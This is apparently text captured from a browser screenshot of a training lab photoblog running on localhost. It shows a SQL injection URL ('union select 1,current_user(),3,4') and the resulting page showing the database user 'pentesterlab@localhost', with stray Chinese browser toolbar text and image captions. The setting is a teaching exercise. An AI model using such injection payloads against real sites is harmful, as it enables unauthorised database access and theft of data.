 esome Photoblog
127.0.0.1:8080/cat.php?id=1 union select 1,current_user(),3,4
火狐官方站点 新手上路 常用网址 JD 京东商城
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost